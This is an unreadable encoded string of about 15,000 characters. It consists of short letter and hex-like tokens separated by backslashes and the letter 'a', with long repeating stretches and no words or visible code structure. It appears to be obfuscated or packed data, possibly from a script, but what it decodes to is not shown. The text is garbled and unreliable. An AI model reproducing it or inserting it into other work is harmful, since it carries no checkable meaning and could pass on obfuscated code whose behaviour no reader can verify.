\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\o\\a\\d\\a\\b\\f\\a\\g\\a\\l\\a\\P\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\d\\a\\l\\a\\17\\a\\m\\a\\c\\a\\z\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\q\\a\\c\\a\\b\\f\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\19\\a\\g\\a\\c\\a\\l\\a\\d\\a\\c\\a\\b\\l\\a\\g\\a\\h\\a\\O\\a\\b\\d\\a\\h\\a\\f\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\e\\a\\t\\a\\c\\a\\S\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\P\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\X\\a\\k\\a\\h\\a\\r\\a\\b\\l\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\c\\a\\m\\a\\b\\j\\a\\e\\a\\s\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\U\\a\\k\\a\\X\\a\\v\\a\\b\\U\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\U\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\g\\a\\e\\a\\f\\a\\C\\a\\Z\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\D\\a\\i\\a\\b\\Y\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\Y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\l\\a\\15\\a\\d\\a\\E\\a\\p\\a\\x\\a\\c\\a\\P\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\X\\a\\x\\a\\O\\a\\f\\a\\x\\a\\c\\a\\b\\p\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\17\\a\\x\\a\\b\\m\\a\\f\\a\\x\\a\\c\\a\\Q\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\b\\t\\a\\x\\a\\c\\a\\X\\a\\f\\a\\x\\a\\b\\r\\a\\k\\a\\l\\a\\L\\a\\12\\a\\l\\a\\z\\a\\g\\a\\c\\a\\b\\p\\a\\x\\a\\c\\a\\X\\a\\f\\a\\11\\a\\t\\a\\h\\a\\i\\a\\h\\a\\t\\a\\c\\a\\Q\\a\\t\\a\\h\\a\\x\\a\\i\\a\\h\\a\\t\\a\\c\\a\\P\\a\\v\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\E\\a\\Q\\a\\k\\a\\E\\a\\g\\a\\h\\a\\r\\a\\K\\a\\s\\a\\h\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\Q\\a\\f\\a\\v\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\j\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\l\\a\\T\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\b\\e\\a\\E\\a\\l\\a\\D\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\c\\a\\b\\o\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\r\\a\\b\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\W\\a\\k\\a\\E\\a\\Q\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\q\\a\\N\\a\\c\\a\\b\\v\\a\\h\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\W\\a\\B\\a\\b\\10\\a\\C\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\l\\a\\u\\a\\B\\a\\19\\a\\g\\a\\w\\a\\k\\a\\k\\a\\X\\a\\f\\a\\C\\a\\l\\a\\X\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\g\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\i\\a\\r\\a\\y\\a\\b\\c\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\b\\g\\a\\e\\a\\s\\a\\r\\a\\b\\q\\a\\i\\a\\l\\a\\b\\14\\a\\k\\a\\e\\a\\O\\a\\b\\y\\a\\e\\a\\i\\a\\O\\a\\b\\10\\a\\k\\a\\e\\a\\O\\a\\b\\r\\a\\e\\a\\i\\a\\W\\a\\k\\a\\e\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\e\\a\\i\\a\\z\\a\\k\\a\\e\\a\\O\\a\\b\\l\\a\\m\\a\\y\\a\\b\\V\\a\\m\\a\\b\\b\\a\\m\\a\\y\\a\\b\\i\\a\\i\\a\\c\\a\\w\\a\\m\\a\\y\\a\\b\\V\\a\\m\\a\\b\\b\\a\\m\\a\\y\\a\\b\\i\\a\\i\\a\\O\\a\\b\\s\\a\\m\\a\\b\\b\\a\\m\\a\\b\\g\\a\\e\\a\\s\\a\\r\\a\\q\\a\\y\\a\\b\\c\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\l\\a\\Q\\a\\i\\a\\z\\a\\k\\a\\e\\a\\L\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\l\\a\\Q\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\c\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\h\\a\\B\\a\\b\\10\\a\\C\\a\\l\\a\\X\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\g\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\l\\a\\Q\\a\\i\\a\\z\\a\\k\\a\\e\\a\\L\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\l\\a\\Q\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\c\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\h\\a\\B\\a\\B\\a\\l\\a\\X\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\y\\a\\e\\a\\q\\a\\s\\a\\h\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\o\\a\\d\\a\\b\\f\\a\\g\\a\\l\\a\\X\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\d\\a\\l\\a\\17\\a\\m\\a\\c\\a\\z\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\q\\a\\c\\a\\b\\f\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\19\\a\\g\\a\\c\\a\\l\\a\\d\\a\\c\\a\\b\\l\\a\\g\\a\\h\\a\\17\\a\\X\\a\\m\\a\\b\\j\\a\\h\\a\\f\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\q\\a\\m\\a\\q\\a\\e\\a\\t\\a\\c\\a\\b\\1a\\a\\t\\a\\e\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\e\\a\\t\\a\\c\\a\\S\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\P\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\13\\a\\k\\a\\h\\a\\r\\a\\b\\l\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\c\\a\\m\\a\\b\\j\\a\\e\\a\\s\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\U\\a\\k\\a\\X\\a\\v\\a\\b\\U\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\U\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\g\\a\\e\\a\\f\\a\\C\\a\\Z\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\D\\a\\i\\a\\b\\Y\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\Y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\l\\a\\15\\a\\d\\a\\E\\a\\p\\a\\x\\a\\c\\a\\P\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\X\\a\\x\\a\\O\\a\\f\\a\\x\\a\\c\\a\\b\\p\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\17\\a\\x\\a\\b\\m\\a\\f\\a\\x\\a\\c\\a\\Q\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\b\\t\\a\\x\\a\\c\\a\\X\\a\\f\\a\\x\\a\\b\\r\\a\\k\\a\\l\\a\\L\\a\\12\\a\\l\\a\\z\\a\\g\\a\\c\\a\\b\\p\\a\\x\\a\\c\\a\\X\\a\\f\\a\\11\\a\\t\\a\\h\\a\\i\\a\\h\\a\\t\\a\\c\\a\\Q\\a\\t\\a\\h\\a\\x\\a\\i\\a\\h\\a\\t\\a\\c\\a\\P\\a\\v\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\E\\a\\Q\\a\\k\\a\\E\\a\\g\\a\\h\\a\\r\\a\\K\\a\\s\\a\\h\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\Q\\a\\f\\a\\v\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\j\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\l\\a\\T\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\b\\e\\a\\E\\a\\l\\a\\D\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\c\\a\\b\\o\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\r\\a\\b\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\W\\a\\k\\a\\E\\a\\Q\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\q\\a\\N\\a\\c\\a\\b\\v\\a\\h\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\W\\a\\B\\a\\b\\10\\a\\C\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\l\\a\\u\\a\\B\\a\\l\\a\\13\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\b\\a\\m\\a\\c\\a\\z\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\17\\a\\m\\a\\c\\a\\z\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\q\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\T\\a\\m\\a\\l\\a\\b\\i\\a\\e\\a\\s\\a\\r\\a\\c\\a\\17\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\Y\\a\\m\\a\\y\\a\\b\\14\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\T\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\h\\a\\B\\a\\l\\a\\13\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\y\\a\\e\\a\\q\\a\\s\\a\\h\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\o\\a\\d\\a\\b\\f\\a\\g\\a\\l\\a\\13\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\d\\a\\l\\a\\17\\a\\m\\a\\c\\a\\z\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\q\\a\\c\\a\\b\\f\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\c\\a\\m\\a\\l\\a\\c\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\S\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\v\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\q\\a\\m\\a\\q\\a\\e\\a\\t\\a\\S\\a\\t\\a\\e\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\y\\a\\e\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\o\\a\\f\\a\\C\\a\\D\\a\\i\\a\\13\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\15\\a\\k\\a\\h\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\c\\a\\b\\c\\a\\e\\a\\s\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\U\\a\\k\\a\\X\\a\\v\\a\\b\\U\\a\\r\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\U\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\g\\a\\e\\a\\f\\a\\C\\a\\13\\a\\k\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\D\\a\\i\\a\\18\\a\\k\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\Y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\M\\a\\k\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\E\\a\\M\\a\\k\\a\\E\\a\\g\\a\\h\\a\\r\\a\\K\\a\\s\\a\\h\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\M\\a\\f\\a\\v\\a\\19\\a\\g\\a\\M\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\T\\a\\k\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\b\\e\\a\\E\\a\\l\\a\\D\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\h\\a\\k\\a\\T\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\M\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\r\\a\\b\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\